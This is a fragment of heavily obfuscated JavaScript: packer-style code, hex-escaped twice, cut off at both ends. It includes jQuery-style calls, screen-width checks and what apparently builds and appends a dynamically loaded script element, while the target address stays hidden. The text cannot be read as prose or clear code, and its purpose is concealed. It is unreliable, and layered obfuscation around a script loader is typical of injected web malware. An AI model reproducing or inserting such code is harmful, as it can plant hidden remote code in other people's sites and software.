\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x31\x47\x29\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x29\x3B\x48\x7B\x43\x20\x38\x79\x28\x29\x7B\x73\x20\x33\x4A\x3D\x72\x3B\x38\x7A\x28\x4E\x29\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x35\x38\x3F\x38\x41\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x62\x29\x3A\x38\x42\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x62\x29\x7D\x7D\x7D\x48\x20\x32\x69\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x62\x5C\x27\x5D\x28\x31\x47\x29\x7D\x32\x69\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x5D\x28\x29\x7D\x2C\x24\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x6B\x29\x7D\x7D\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x4D\x3D\x78\x2C\x32\x4C\x3D\x38\x43\x2C\x38\x44\x3D\x38\x45\x2C\x36\x73\x3D\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x39\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x36\x74\x3D\x24\x28\x38\x46\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x2C\x36\x75\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6E\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6B\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x70\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x2B\x36\x74\x2B\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x70\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x29\x2C\x33\x4B\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x4C\x3B\x45\x28\x32\x4C\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6D\x5C\x27\x29\x29\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x33\x4B\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x3B\x48\x7B\x45\x28\x32\x4C\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x34\x5C\x27\x29\x29\x28\x43\x28\x29\x7B\x73\x20\x31\x68\x3D\x4D\x2C\x33\x62\x3D\x32\x72\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x29\x3B\x33\x62\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x2C\x33\x62\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x62\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x2B\x38\x47\x2B\x28\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x29\x2C\x28\x32\x72\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x78\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x52\x5D\x7C\x7C\x32\x72\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x29\x5B\x52\x5D\x29\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x39\x5C\x27\x5D\x28\x33\x62\x29\x7D\x28\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x61\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x36\x73\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x33\x4B\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x5D\x28\x29\x29\x3B\x48\x7B\x45\x28\x32\x4C\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x45\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x21\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x30\x5C\x27\x29\x29\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x61\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x36\x75\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x33\x4B\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x3B\x48\x7B\x43\x20\x38\x48\x28\x29\x7B\x73\x20\x4F\x3D\x4D\x3B\x38\x49\x3D\x3D\x52\x3F\x38\x4A\x2B\x3D\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x38\x4B\x2B\x28\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x29\x2B\x38\x4C\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x38\x4D\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x29\x2B\x38\x4E\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x75\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x66\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x61\x5C\x27\x29\x29\x2B\x38\x4F\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x38\x50\x2B\x38\x51\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x2B\x38\x52\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x29\x3A\x38\x53\x2B\x3D\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x38\x54\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x29\x2B\x38\x55\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x38\x56\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x32\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x29\x2B\x38\x57\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x7D\x7D\x7D\x48\x7B\x45\x28\x32\x4C\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x45\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6B\x5C\x27\x29\x29\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x29\x3B\x48\x7B\x43\x20\x38\x58\x28\x29\x7B\x73\x20\x32\x4D\x3D\x4D\x3B\x45\x28\x38\x59\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x73\x20\x33\x4C\x3D\x7B\x7D\x3B\x33\x4C\x5B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x5D\x3D\x32\x46\x2C\x33\x4C\x5B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x5D\x3D\x32\x46\x2C\x38\x5A\x28\x4E\x29\x5B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x4C\x29\x7D\x7D\x7D\x7D\x48\x20\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x32\x72\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x34\x70\x3D\x32\x38\x3B\x39\x30\x3D\x3D\x21\x21\x5B\x5D\x26\x26\x24\x28\x31\x4E\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x34\x70\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x2C\x43\x28\x39\x31\x29\x7B\x73\x20\x31\x6B\x3D\x34\x70\x2C\x34\x71\x3D\x52\x2C\x36\x76\x3D\x24\x28\x4E\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x36\x76\x3C\x39\x32\x29\x34\x71\x3D\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x33\x5C\x27\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x29\x3B\x48\x7B\x24\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x66\x5C\x27\x29\x29\x3B\x73\x20\x34\x72\x3D\x7B\x7D\x3B\x34\x72\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x34\x71\x2C\x24\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x34\x72\x29\x7D\x7D\x29\x7D\x29\x3B\x27\x2C\x36\x32\x2C\x39\x66\x2C\x27\x39\x67\x7C\x39\x68\x7C\x39\x69\x7C\x39\x6A\x7C\x39\x6B\x7C\x39\x6C\x7C\x39\x6D\x7C\x39\x6E\x7C\x39\x6F\x7C\x39\x70\x7C\x39\x71\x7C\x39\x72\x7C\x39\x73\x7C\x39\x74\x7C\x39\x75\x7C\x39\x76\x7C\x39\x77\x7C\x39\x78\x7C\x39\x79\x7C\x39\x7A\x7C\x39\x41\x7C\x39\x42\x7C\x39\x43\x7C\x39\x44\x7C\x39\x45\x7C\x39\x46\x7C\x39\x47\x7C\x39\x48\x7C\x39\x49\x7C\x39\x4A\x7C\x39\x4B\x7C\x39\x4C\x7C\x39\x4D\x7C\x39\x4E\x7C\x39\x4F\x7C\x39\x50\x7C\x39\x51\x7C\x39\x52\x7C\x39\x33\x7C\x39\x53\x7C\x39\x35\x7C\x39\x54\x7C\x39\x55\x7C\x39\x56\x7C\x39\x57\x7C\x39